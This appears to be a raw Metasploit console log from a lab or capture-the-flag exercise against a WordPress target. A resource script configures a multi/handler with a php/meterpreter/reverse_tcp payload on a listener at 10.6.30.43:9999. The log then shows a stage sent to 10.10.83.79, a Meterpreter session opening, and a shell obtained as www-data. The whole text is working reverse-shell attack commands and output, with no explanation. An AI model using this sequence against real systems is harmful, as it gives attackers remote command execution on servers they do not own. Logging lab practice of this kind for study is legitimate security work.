 [*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.6.30.43
LHOST => 10.6.30.43
resource (wordpress.rc)> set LPORT 9999
LPORT => 9999
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.6.30.43:9999
[*] Sending stage (39927 bytes) to 10.10.83.79
[*] Meterpreter session 1 opened (10.6.30.43:9999 -> 10.10.83.79:39772) at 2022-08-18 14:49:
56 -0400
meterpreter > shell
Process 136 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)